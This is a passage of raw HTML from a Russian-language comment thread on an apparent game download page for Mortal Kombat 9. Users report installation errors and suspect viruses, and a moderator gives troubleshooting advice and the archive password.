						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Аноним</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/mortal-kombat-9/comment-page-2/#comment-82099"><time datetime="2023-01-23T20:51:03+03:00">23.01.2023 в 20:51</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Можешь помочь просит пароль для шифров оного фаила</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-82099" data-commentid="82099" data-postid="4017" data-belowelement="div-comment-82099" data-respondelement="respond" data-replyto="Комментарий к записи Аноним" aria-label="Комментарий к записи Аноним">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-82133" class="comment byuser comment-author-editor bypostauthor odd alt depth-4">
			<article id="div-comment-82133" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt="" class="avatar avatar-32 photo avatar-default lazy" height="32" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2020/05/hGQL7IkOdI0-32x32.jpg" width="32">						<b class="fn">moderator</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/mortal-kombat-9/comment-page-2/#comment-82133"><time datetime="2023-01-23T22:55:07+03:00">23.01.2023 в 22:55</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Пароль ко всем архивам: notorgames</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-82133" data-commentid="82133" data-postid="4017" data-belowelement="div-comment-82133" data-respondelement="respond" data-replyto="Комментарий к записи moderator" aria-label="Комментарий к записи moderator">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-80397" class="comment even thread-odd thread-alt depth-1 parent">
			<article id="div-comment-80397" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Tucan</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/mortal-kombat-9/comment-page-2/#comment-80397"><time datetime="2023-01-12T04:14:03+03:00">12.01.2023 в 04:14</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>АДМИНЫ НЕ ПРОЛИСТЫВАЙТЕ ЭТОТ ПОСТ!!!<br />
я нажал скачать мк 9 и в яндексе загружался зип-файл 6,5 г<br />
далее он скачался и я открыл его в винраре, нажал на setup.exe и вышло окно с выбором языка, я нажал на русский нажал далее и пошла закрузка мк комплит эдишн<br />
НО ВОТ только после того как я подождал 3-4 часа и прошло 50% скачивания, выходит окно с текстом: Произошла ошибка при распаковке: Невозможно записать данные на диск<br />
Unanc.dll вернул код ошибки: -11 и далее на английском<br />
Я очень расстроился увидя это окно, ведь я думал, что наконец поиграю, но нет(</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-80397" data-commentid="80397" data-postid="4017" data-belowelement="div-comment-80397" data-respondelement="respond" data-replyto="Комментарий к записи Tucan" aria-label="Комментарий к записи Tucan">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-80468" class="comment byuser comment-author-editor bypostauthor odd alt depth-2">
			<article id="div-comment-80468" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt="" class="avatar avatar-32 photo avatar-default lazy" height="32" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2020/05/hGQL7IkOdI0-32x32.jpg" width="32">						<b class="fn">moderator</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/mortal-kombat-9/comment-page-2/#comment-80468"><time datetime="2023-01-12T21:43:02+03:00">12.01.2023 в 21:43</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Потому что перед тем, как запускать setup необходимо извлечь все файлы.<br />
Скачиваете все файлы. Помещаете их в отдельную несистемную папку так, чтобы на пути не было русских символов. Затем на файл формата zip нажимаете правой кнопкой мышки и «извлечь в текущую папку». Должно попросить ввести пароль, пароль — notorgames. Затем заходите в получившуюся папку, далее всё как обычно.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-80468" data-commentid="80468" data-postid="4017" data-belowelement="div-comment-80468" data-respondelement="respond" data-replyto="Комментарий к записи moderator" aria-label="Комментарий к записи moderator">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-79608" class="comment even thread-even depth-1 parent">
			<article id="div-comment-79608" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">HEKTO</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/mortal-kombat-9/comment-page-2/#comment-79608"><time datetime="2023-01-07T09:00:32+03:00">07.01.2023 в 09:00</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Игра запускалась всё было хорошо комп её тянул, потом комп начал виснуть не запускаться в итоге пришлось отдать компьютеру команду чтобы он удалил игру чтобы загрузится, короче это какие то вирусы.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-79608" data-commentid="79608" data-postid="4017" data-belowelement="div-comment-79608" data-respondelement="respond" data-replyto="Комментарий к записи HEKTO" aria-label="Комментарий к записи HEKTO">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-91969" class="comment odd alt depth-2">
			<article id="div-comment-91969" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Zikrulloh Hojizoda</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/mortal-kombat-9/comment-page-2/#comment-91969"><time datetime="2023-03-22T20:33:15+03:00">22.03.2023 в 20:33</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Тут нет вирусы.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-91969" data-commentid="91969" data-postid="4017" data-belowelement="div-comment-91969" data-respondelement="respond" data-replyto="Комментарий к записи Zikrulloh Hojizoda" aria-label="Комментарий к записи Zikrulloh Hojizoda">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-75995" class="comment even thread-odd thread-alt depth-1">
			<article id="div-comment-75995" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">egor maznev</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/mortal-kombat-9/comment-page-2/#comment-75995"><time datetime="2022-12-14T11:15:00+03:00">14.12.2022 в 11:15</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>у меня ошибка что делать</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-75995" data-commentid="75995" data-postid="4017" data-belowelement="div-comment-75995" data-respondelement="respond" data-replyto="Комментарий к записи egor maznev" aria-label="Комментарий к записи egor maznev">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-75994" class="comment odd alt thread-even depth-1">
			<article id="div-comment-75994" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Аноним</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/mortal-kombat-9/comment-page-2/#comment-75994"><time datetime="2022-12-14T11:13:39+03:00">14.12.2022 в 11:13</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>у меня ошибка что делать</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-75994" data-commentid="75994" data-postid="4017" data-belowelement="div-comment-75994" data-respondelement="respond" data-replyto="Комментарий к записи Аноним" aria-label="Комментарий к записи Аноним">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-74507" class="comment even thread-odd thread-alt depth-1 parent">
			<article id="div-comment-74507" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Аноним</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/mortal-kombat-9/comment-page-2/#comment-74507"><time datetime="2022-12-02T18:42:15+03:00">02.12.2022 в 18:42</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>скачался какойто setup.exe а это вирус сам установился короче там виручы ребята</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-74507" data-commentid="74507" data-postid="4017" data-belowelement="div-comment-74507" data-respondelement="respond" data-replyto="Комментарий к записи Аноним" aria-label="Комментарий к записи Аноним">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-74585" class="comment byuser comment-author-editor bypostauthor odd alt depth-2">
			<article id="div-comment-74585" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt="" class="avatar avatar-32 photo avatar-default lazy" height="32" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2020/05/hGQL7IkOdI0-32x32.jpg" width="32">						<b class="fn">moderator</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/mortal-kombat-9/comment-page-2/#comment-74585"><time datetime="2022-12-03T08:42:14+03:00">03.12.2022 в 08:42</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Здесь нет вирусов</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-74585" data-commentid="74585" data-postid="4017" data-belowelement="div-comment-74585" data-respondelement="respond" data-replyto="Комментарий к записи moderator" aria-label="Комментарий к записи moderator">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-71215" class="comment even thread-even depth-1">
			<article id="div-comment-71215" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">да</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/mortal-kombat-9/comment-page-2/#comment-71215"><time datetime="2022-11-11T17:57:59+03:00">11.11.2022 в 17:57</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>спасибо тебе за то что добавил мк 9 в телеграм</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-71215" data-commentid="71215" data-postid="4017" data-belowelement="div-comment-71215" data-respondelement="respond" data-replyto="Комментарий к записи да" aria-label="Комментарий к записи да">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-70973" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-70973" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">кейн</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/mortal-kombat-9/comment-page-2/#comment-70973"><time datetime="2022-11-09T23:04:15+03:00">09.11.2022 в 23:04</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>игру скачал, зип файл распаковываю и просто папка, открываю все файлы, игра не запускается ответьте почему и как запустить</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-70973" data-commentid="70973" data-postid="4017" data-belowelement="div-comment-70973" data-respondelement="respond" data-replyto="Комментарий к записи кейн" aria-label="Комментарий к записи кейн">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-69481" class="comment even thread-even depth-1">
			<article id="div-comment-69481" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Slender</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/mortal-kombat-9/comment-page-2/#comment-69481"><time datetime="2022-10-28T19:16:44+03:00">28.10.2022 в 19:16</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Я захожу в игру, но она не запускается. Пишет что не удалось запустить игру, поскольку её паррарельная конфигурация неправильна. Что делать? Я просрал 6 часов жизни на это, какого хрена!?</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-69481" data-commentid="69481" data-postid="4017" data-belowelement="div-comment-69481" data-respondelement="respond" data-replyto="Комментарий к записи Slender" aria-label="Комментарий к записи Slender">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-61703" class="comment odd alt thread-odd thread-alt depth-1 parent">
			<article id="div-comment-61703" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Warew</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/mortal-kombat-9/comment-page-2/#comment-61703"><time datetime="2022-08-30T14:12:08+03:00">30.08.2022 в 14:12</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>В первый раз все нормально установилось, зашел, поиграл, когда попытался запустить второй раз, просто появлялась окно с логотипом на несколько секунд, и все. В диспетчере задач процесс не появляется. Что с этим можно сделать?</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-61703" data-commentid="61703" data-postid="4017" data-belowelement="div-comment-61703" data-respondelement="respond" data-replyto="Комментарий к записи Warew" aria-label="Комментарий к записи Warew">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-61739" class="comment byuser comment-author-editor bypostauthor even depth-2 parent">
			<article id="div-comment-61739" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt="" class="avatar avatar-32 photo avatar-default lazy" height="32" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2020/05/hGQL7IkOdI0-32x32.jpg" width="32">						<b class="fn">moderator</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/mortal-kombat-9/comment-page-2/#comment-61739"><time datetime="2022-08-30T19:56:42+03:00">30.08.2022 в 19:56</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>На пути установки есть русские символы?<br />
Антивирус не блокирует ни какие файлы?<br />
Попробуйте от имени администратора запустить.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-61739" data-commentid="61739" data-postid="4017" data-belowelement="div-comment-61739" data-respondelement="respond" data-replyto="Комментарий к записи moderator" aria-label="Комментарий к записи moderator">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-79665" class="comment odd alt depth-3 parent">
			<article id="div-comment-79665" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">олег викторович пушкарев</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/mortal-kombat-9/comment-page-2/#comment-79665"><time datetime="2023-01-07T15:26:48+03:00">07.01.2023 в 15:26</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>игра глюк не распаковатся доконца</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-79665" data-commentid="79665" data-postid="4017" data-belowelement="div-comment-79665" data-respondelement="respond" data-replyto="Комментарий к записи олег викторович пушкарев" aria-label="Комментарий к записи олег викторович пушкарев">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-79674" class="comment byuser comment-author-editor bypostauthor even depth-4">
			<article id="div-comment-79674" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt="" class="avatar avatar-32 photo avatar-default lazy" height="32" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2020/05/hGQL7IkOdI0-32x32.jpg" width="32">						<b class="fn">moderator</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/mortal-kombat-9/comment-page-2/#comment-79674"><time datetime="2023-01-07T16:29:05+03:00">07.01.2023 в 16:29</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Распаковывается. По которой из ссылок скачивали?</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-79674" data-commentid="79674" data-postid="4017" data-belowelement="div-comment-79674" data-respondelement="respond" data-replyto="Комментарий к записи moderator" aria-label="Комментарий к записи moderator">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-82098" class="comment odd alt depth-4 parent">
			<article id="div-comment-82098" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Аноним</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/mortal-kombat-9/comment-page-2/#comment-82098"><time datetime="2023-01-23T20:50:22+03:00">23.01.2023 в 20:50</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Помогите надо вести пароль для зашифрованного файла</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-82098" data-commentid="82098" data-postid="4017" data-belowelement="div-comment-82098" data-respondelement="respond" data-replyto="Комментарий к записи Аноним" aria-label="Комментарий к записи Аноним">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-102225" class="comment even depth-5">
			<article id="div-comment-102225" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">.</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/mortal-kombat-9/comment-page-2/#comment-102225"><time datetime="2023-06-05T11:11:10+03:00">05.06.2023 в 11:11</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Пароль: notorgames</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-81837" class="comment odd alt depth-2">
			<article id="div-comment-81837" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Hojiev</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/mortal-kombat-9/comment-page-2/#comment-81837"><time datetime="2023-01-22T10:02:50+03:00">22.01.2023 в 10:02</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>У меня тоже стал таким. Что делать?</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-81837" data-commentid="81837" data-postid="4017" data-belowelement="div-comment-81837" data-respondelement="respond" data-replyto="Комментарий к записи Hojiev" aria-label="Комментарий к записи Hojiev">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-59078" class="comment even thread-even depth-1">
			<article id="div-comment-59078" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">neko</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/mortal-kombat-9/comment-page-2/#comment-59078"><time datetime="2022-08-14T17:56:44+03:00">14.08.2022 в 17:56</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>проблема в установки памяти достаточно для установки устанавку делаешь и сировно нет памяти , если такая фигня сделайте на два диска с.д как раньше было на двд диске</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-59078" data-commentid="59078" data-postid="4017" data-belowelement="div-comment-59078" data-respondelement="respond" data-replyto="Комментарий к записи neko" aria-label="Комментарий к записи neko">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-58756" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-58756" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">человек</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/mortal-kombat-9/comment-page-2/#comment-58756"><time datetime="2022-08-11T20:39:02+03:00">11.08.2022 в 20:39</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>а можно другой установчик у меня с этим проблеммы</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-58756" data-commentid="58756" data-postid="4017" data-belowelement="div-comment-58756" data-respondelement="respond" data-replyto="Комментарий к записи человек" aria-label="Комментарий к записи человек">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-57662" class="comment even thread-even depth-1 parent">
			<article id="div-comment-57662" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
